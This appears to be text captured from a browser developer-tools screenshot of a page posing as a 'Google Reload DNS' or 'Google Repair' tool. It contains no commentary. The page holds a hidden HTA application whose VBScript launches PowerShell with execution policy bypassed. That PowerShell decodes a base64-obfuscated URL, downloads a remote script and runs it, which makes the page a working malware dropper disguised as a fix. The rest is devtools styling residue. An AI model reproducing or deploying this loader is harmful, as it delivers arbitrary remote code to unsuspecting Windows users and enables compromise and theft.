 Google Reload DNS
microsoft-dns-reload-6y.pages.dev
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
<html>
<head> … </head>
<body>
<hta:application id="Google Repair" applicationname="B" border="none" showintaskbar="no" singleinstance="yes" windowstate="minimize"> </hta:application>
<script language="VBScript"> == $0
Option Explicit:Dim a:Set a=CreateObject("WScript.Shell"):Dim b:b="powershell -NoProfile -ExecutionPolicy Bypass -Command ""& {$U=
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('aHR0cHM6Ly9wb2xvdm9paW5zcGVrdG9yLnNob3AvcnVsZXMvYmFzaC50eHQ='));$C=(Invoke-WebRequest -Uri $U -
UseBasicParsing).Content;$B=[scriptblock]::Create($C);&$B}""":a.Run b,0,True:self.close
</script>
</body>
</html>
Styles
F :hov .
element.sty
le {
}
user agen
script {
display
:
none;
}
–
–
lding –
auto×auto
–
–
–
html body script